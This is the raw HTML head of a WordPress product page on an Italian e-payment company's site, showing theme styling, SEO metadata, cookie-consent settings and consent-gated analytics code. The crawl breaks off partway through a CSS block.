

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epayitalia.it/prodotti/stanleybet/
body_size: 14635
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="/wised-This-her-rights-at-whis-such-mall-Byrnanch" async></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>stanleybet - epayitalia.it</title>
	<link rel="canonical" href="https://epayitalia.it/prodotti/stanleybet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="stanleybet - epayitalia.it" />
	<meta property="og:url" content="https://epayitalia.it/prodotti/stanleybet/" />
	<meta property="og:site_name" content="epayitalia.it" />
	<meta property="article:publisher" content="https://www.facebook.com/epayitalia/" />
	<meta property="article:modified_time" content="2020-11-06T16:48:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://epayitalia.it/prodotti/stanleybet/","url":"https://epayitalia.it/prodotti/stanleybet/","name":"stanleybet - epayitalia.it","isPartOf":{"@id":"https://epayitalia.it/#website"},"datePublished":"2020-11-02T13:23:35+00:00","dateModified":"2020-11-06T16:48:10+00:00","breadcrumb":{"@id":"https://epayitalia.it/prodotti/stanleybet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://epayitalia.it/prodotti/stanleybet/"]}]},{"@type":"BreadcrumbList","@id":"https://epayitalia.it/prodotti/stanleybet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epayitalia.it/"},{"@type":"ListItem","position":2,"name":"stanleybet"}]},{"@type":"WebSite","@id":"https://epayitalia.it/#website","url":"https://epayitalia.it/","name":"epayitalia.it","description":"Connecting Brands &amp; Consumers","publisher":{"@id":"https://epayitalia.it/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://epayitalia.it/#organization","name":"epay","url":"https://epayitalia.it/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epayitalia.it/#/schema/logo/image/","url":"https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg","contentUrl":"https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg","width":553,"height":527,"caption":"epay"},"image":{"@id":"https://epayitalia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/epayitalia/","https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ","https://www.linkedin.com/in/epayitalia/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="epayitalia.it &raquo; Feed" href="https://epayitalia.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://epayitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepayitalia.it%2Fprodotti%2Fstanleybet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://epayitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepayitalia.it%2Fprodotti%2Fstanleybet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://epayitalia.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://epayitalia.it/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro-child/style.css?ver=1.6.173' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */.footer .footer-content{background-color:#263E94;border-top-color:rgb(255,255,255);border-top-width:1px;border-top-style:solid;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#FFFFFF!important;}.footer p, .footer{color:#FFFFFF;}.footer a{color:#F9A35B;}.footer a:hover{color:#FFFFFF;}.footer a .fa, .footer .fa{color:#FFFFFF;}.footer a:hover .fa{color:#F47129;}body{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;color:#6B7C93;}body h1{font-family:Monaco,"Lucida Sans Typewriter","Lucida Typewriter","Courier New",Courier,monospace;font-weight:700;font-style:normal;font-size:2.625rem;line-height:4rem;color:#3C424F;}body h2{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:2.188rem;line-height:3rem;text-transform:none;color:#3C424F;}body h3{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.313rem;line-height:2.25rem;text-transform:none;color:#3C424F;}body h4{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:after{filter:invert(9%) ;}.header.color-overlay:after{filter:invert(42%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.4em;line-height:130%;text-transform:none;color:#FFFFFF;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#263E94;}.header-homepage .hero-title{margin-top:0;margin-bottom:30px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;text-transform:none;color:#263E94;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:5%;padding-bottom:5%;}.inner-header-description{padding-top:0%;padding-bottom:0%;}.inner-header-description .header-subtitle{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#263E94;}.inner-header-description h1.hero-title{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:100%;letter-spacing:0.9px;text-transform:none;color:#263E94;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#999;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#999;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(255,255,255)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:0px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255,255,255,0.808)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:0px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:inherit;font-weight:400;font-style:normal;font-size:0.85rem;line-height:100%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:rgb(38,62,148)!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:rgb(38,62,148)!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:rgb(38,62,148)!important;}[data-component="offcanvas"] .bubble{background-color:rgb(38,62,148)!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:rgb(38,62,148)!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:rgb(38,62,148)!important;}#offcanvas-wrapper{background-color:rgb(255,255,255)!important;}html.has-offscreen body:after{background-color:rgba(235,245,251,0.406)!important;}#offcanvas-wrapper *:not(.arrow){color:#263E94!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FF9800;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#263E94!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#263E94!important;}#offcanvas_menu li > ul{background-color:rgba(255,253,253,0.82);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#41A5F1;font-family:inherit;font-weight:600;font-style:normal;font-size:1.8em;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#000000!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#263E94;font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:lowercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-separator .svg-white-bg{fill:#ffffff!important;}.header-with-slider-wrapper .header-separator svg{height:70px!important;}.slide-progress{background:rgb(38,62,148);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:21px;margin-right:21px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:5px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:42px;width:42px;height:42px;color:rgb(255,255,255);}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgb(249,163,91);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgb(255,255,255);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:rgb(249,163,91);}.header-slider-navigation .owl-dots .owl-dot{margin:0px 10px;}@media (min-width: 767px){.footer .footer-content{padding-top:30px;padding-bottom:30px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:3rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:48px;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:90%!important;}.inner-header-description{text-align:left!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:5%;padding-bottom:5%;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href='//epayitalia.it/wp-content/uploads/omgf/mesmerize-fonts/mesmerize-fonts.css?ver=1647439046' type='text/css' media='all'  crossorigin="anonymous" integrity="sha256-Ig+HlVT6QjVtQk/8y2nGf5TlUvI6dI4EgwopntxOiy8=" />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.173' type='text/css' media='all' />
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":"1"};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie policy","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://epayitalia.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://epayitalia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epayitalia.it/wp-json/wp/v2/prodotti/2634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epayitalia.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://epayitalia.it/?p=2634' />
<!-- Matomo -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  var _paq = window._paq = window._paq || []; 
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */ 
  _paq.push(['trackPageView']); 
  _paq.push(['enableLinkTracking']); 
 _paq.push(['trackAllContentImpressions']);
 _paq.push(['enableHeartBeatTimer']);
 _paq.push(['setSecureCookie', true]);
 _paq.push(['setVisitorCookieTimeout', 15552000]);
  (function() { 
    var u="https://stats.epayworldwide.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']); 
    _paq.push(['setSiteId', '26']); 
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; 
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); 
  })(); 

</script>
<!-- End Matomo Code -->    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<style data-prefix="inner_header" data-name="menu-variant-style">
/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #263E94; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #263E94; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #FF9800; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #FF9800; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FF9800; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: rgb(255,255,255); }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: rgb(38,62,148); } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #F8F8F8;  color: rgb(255,152,0); }</style>
<style data-name="menu-align">
.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
@media (min-width: 768px) {
div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
}
@media (min-width: 1024px) {
div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
}

.page-id-456 div#page-content {
    padding-top:0 !important;
}
body.page-id-1344{
	background-image:none;
}
.post-content-single h2.h1{
	display:none !important;
}
.team-1 .card{
	max-width:345px;
}
